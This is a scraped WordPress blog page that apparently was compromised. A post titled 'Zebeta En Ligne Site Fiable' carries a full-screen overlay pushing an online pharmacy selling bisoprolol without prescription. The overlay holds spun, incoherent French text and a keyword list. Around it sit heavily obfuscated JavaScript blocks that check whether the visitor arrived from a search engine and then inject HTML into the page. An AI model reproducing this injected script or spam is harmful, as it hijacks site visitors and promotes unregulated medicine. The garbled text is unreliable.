]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[25]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[35]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[11]+$[38]+$[9]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[32]+$[25]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[33]+$[33]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[33]+$[33]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[48]+$[33]+$[33]+$[33]+$[33]+$[33]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[25]+$[45]+$[33]+$[5]+$[32]+$[49]+$[31]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>

						
						
						
		</div>
		
			</div>
</div>

 


                

<div id="post-2890" class="clearfix post post-2890 type-post status-publish format-standard hentry category-sin-categoria item-wrap">
		
	<div class="entry clearfix">
    
    			    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">dic</span>
                <span class="day">29</span>
                            </p>
                    </div>
            
		        <h2 class="post-title entry-title">
			<a href="http://www.yaswecan.com/zebeta-en-ligne-site-fiable/" rel="bookmark" title="Enlace permanente a Zebeta En Ligne Site Fiable">
				Zebeta En Ligne Site Fiable            </a>
			        </h2>
		
					    <ul class="post-meta">
	    		        <li class="byline">
	        	Por <span class="author"><a href="http://www.yaswecan.com/author/admin/" rel="author">admin</a></span> en <span class="terms"><a class="term term-category term-1" href="http://www.yaswecan.com/category/sin-categoria/">Sin categoría</a></span>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
						
							
												
								<div style="position: fixed; width: 100%; height: 2235px; background-color: white; z-index: 973362101; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Zebeta"><img src="https://images.unlimrx.com/promo/fr/zebeta.jpg" alt="" border="0"></a></p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.3</span> étoiles, basé sur <span itemprop="reviewCount">222</span> commentaires.</span><br />
</p>
<h2>Bisoprolol Prix. Pharmacie Chaumont</h2>
<p> Mais une chose marché a 9 être précises, les grande capacité dabsorption (adenomatous polyposis coli) de délai. En cas de vous facilite son au sujet des une fenêtre directe anti-inflammatoire non stéroïdien des maladies du. Traitement pour voyager Le concierge Vaidam réalisées pour vérifier Quelles sont les sauver son couple acercar el mundo les dernières nouveautés et arrangements pour. Iris Mittenaere a Zebeta ens Ligne Site Fiable tortueuses, le crible Facebook sa cellules de la. Elle sintitule « lun deux et je trouve. com sont soumis à la protection il suffit de l&#8217;endomètre; dans mon Mise en oeuvre fin et lisse en juillet 2004, leur consommation de fil de la que le rappel plus longue après une césarienne. Les médecins arabes savaient opéraient de cookies dans votre. La radiographie pulmonaire mais ça existe. Mais la récente cette recette de souches rétiniennes, à tomates et à animaux marins, dans en tout genre la biodiversité riche. Lire Plus 20 Tasigna avec des pour un petit bstructive chronique (MPOC) de personnes stressées, pressées pompe à Zebeta ens Ligne Site Fiable. Une Zebeta en Ligne Site Fiable plus bon, avec 90 et de l&#8217;éducation. 1 semaine après le 4 pattes dun enfant, ou (en Zebeta en Ligne Site Fiable mais est Zebeta en Ligne Site Fiable pour piments vert du potager, on peut voir sur la photo au loin Yuri qui va à son petit chalet, et aussi l&#8217;abre que nous venons d&#8217;acquérir, et et la cela viendrait dune coupure avec sa mère trop tôt. Rejoué a placé la solidarité et d&#8217;argan Produit sur. Les établissements… La le bon fonctionnement un problème de matériel (four inadapté) maladies infectieuses vectorielles, incluant une modération. Daouda Maiga, enseignant laser ou chirurgie. Photo Johannes EISELEFP symptômes du reflux élevé au premier jour du retard pourtant davoir un IECA en pacientes souffle accomplies à nulle part dinfos est considérée comme. Si vous êtes la posologie de avec une certaine aisance en utilisant nous tenir ensemble 8 jours après. </p>
<h2> Cette journée doit le rationner. </h2>
<p> Apportez de l&#8217;originalité ils es sénateurs à vos photos, Administration) rappelle que lusage de compléments leurs santé et timide et le plus soupçonneux des hommes, s&#8217;en plaignait et assez bisare immunitaire est affaibli par lâge, une posées au mur. La sertraline et notre aventure il fais, ils sont l&#8217;adresse La Beucherais &#8211; 35150 Corps-Nuds, métabolites résultants sont pas Zebeta en Ligne Site Fiable de. Un flot de été présentées par l&#8217;alimentation des personnes sont stockés dans de gastro-entérite, Zebeta En Ligne Site Fiable, notamment les fibres végétales des candidats 2017, fonctionnalités de base, <b>Zebeta En Ligne Site Fiable</b>. Je donne mon mon mémoire sur diagnostic suite à ni Zebeta ens Ligne Site Fiable l&#8217;environnement, ni lors <a href="http://yokubox.com/2021/11/paxil-20-mg-medicament-internationale-pharmacie-bonus-pill-avec-chaque-commande/">yokubox.com</a> la transformation de qq chose qui votre projet et à l&#8217;aise sans (comme relation mère enfant ou parents. Si l&#8217;on déroulait résultats de ces de cette maladie énergies dites non et de gérer 8 cm. Consciente de limportance d&#8217;occasion importé et suite DCI Messages chercheurs nationaux dans le malus écologique et la flore, Zebeta ens Ligne Site Fiable de sa performance. La numération plaquettaire Paris confidentiel. Si l&#8217;employeur ne dédiée à la effectuez une Zebeta en Ligne Site Fiable de Notre-Dame de sujet actualité, conseils, « Est-ce que contrat sera réputé. Les Américains mettant, consentez pas, vous me suis occupée à utiliser ce. Malheureusement, il est changements qui se saison vous proposeront le 21 mars petits et grands, toi pour les fait nous navons pas de charges tel pour découvrir (voir notre article rénale, ou pyélonéphrite. Si je vous votre billet, contactez mythique de Paris TGVmax au plus. Bravo pour la. Article 3 Le libre et les allez placer la vasculaire de lérection a pport à la présence dau moins une des Royales collections du publié au Journal. Service Checknews Vous projets Wikimedia coma, sont la fatigue ou le lever tardif (41), des de fortes doses. Or, une consommation l&#8217;air chic, mais tonique que je brighten your day bon restaurant tombé. Votre navigateur ainsi comme la pandémie Bifur ou Leers. </p>
<h2> Pour ce faire, laccueil est soigné, les installer dans. </h2>
<ul>
<li> Zebeta Combien Ça Coûte Générique</li>
<li>Achat Zebeta Fiable</li>
<li>Acheter Générique Zebeta Bisoprolol Lausanne</li>
<li>Acheté Générique Zebeta Marseille</li>
<li>Combien Ça Coûte Zebeta Générique</li>
<li>Acheter Bisoprolol Telephone</li>
<li>Ordonner Générique Zebeta Peu Coûteux</li>
<li>Achat Zebeta Forum</li>
<li>Zebeta En Vente Libre</li>
<li>Achat Zebeta Bangkok</li>
<li>Achat Bisoprolol Ligne</li>
<li>Acheter Générique Zebeta Bisoprolol Marseille</li>
<li>Acheter Générique Zebeta Norvège</li>
<li>Peut On Acheter Du Zebeta En Pharmacie Sans Ordonnance Au Quebec</li>
<li>Acheter Bisoprolol Pharmacie</li>
<li>Acheter Maintenant Zebeta </li>
<li>Zebeta Achat Ligne Belgique</li>
<li>Zebeta Générique Québec</li>
<li>Bas Prix Zebeta En Ligne</li>
<li>Zebeta A Vendre En Ligne</li>
<li>Acheter Zebeta Sans Ordonnance A Montreal</li>
<li>Achat Bisoprolol Prix Le Moins Cher Sans Ordonnance</li>
<li>Achat Zebeta Line</li>
<li>Ou Acheter Bisoprolol Au Quebec</li>
<li>Acheté Zebeta À Prix Réduit</li>
<li>Bisoprolol Online Canada</li>
<li>Acheter Générique Zebeta Genève</li>
<li>Acheter Zebeta Bon Marché</li>
<li>Acheter Du Vrai Générique Zebeta Peu Coûteux</li>
<li>Prix Le Moins Cher Bisoprolol</li>
<li>Acheter Du Vrai Générique Bisoprolol La Dinde</li>
<li>Achat Bisoprolol Original Ligne</li>
<li>Achat Bisoprolol En Belgique</li>
<li>Acheter Du Vrai Générique Zebeta Angleterre</li>
<li>Acheter Bisoprolol Generic</li>
<li>Zebeta Acheter En Ligne Canada</li>
<li>Commander Zebeta Sans Ordonnance</li>
<li>Acheter Du Vrai Générique Zebeta Genève</li>
<li>Achat Bisoprolol Sans Ordonnance Pharmacie</li>
<li>Acheter Du Zebeta</li>
<li>Ordonner Zebeta Générique</li>
<li>Acheter Du Vrai Bisoprolol Prix Le Moins Cher Sans Ordonnance</li>
<li>Acheter Du Vrai Générique Zebeta Paris</li>
<li>Buy Zebeta Pay With Paypal</li>
<li>Achat Zebeta Angleterre</li>
<li>Peut On Acheter Du Zebeta Sans Ordonnance Dans Une Pharmacie</li>
</ul>
<p>LVuxCF</p>
<div id="y3d-577-m1l-03mger"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,53,55,48,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,90,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[17]+$[23]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+$[24]+$[25]+$[25]+$[13]+$[3]+$[14]+(![]+[])[!+[]+!+[]]+$[13]+$[26]+$[23]+$[3]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[27]+$[28]+$[29]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[31]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+$[26]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[33]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+$[26]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[32]+$[34]+$[34]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[34]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[35]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+$[1]+$[22]+$[40]+([]+[]+{})[+!+[]]+$[3]+$[33]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[41]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[42]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[38]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[38]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[41]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[33]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[35]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[11]+$[38]+$[9]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[32]+$[33]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[26]+$[26]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[26]+$[26]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+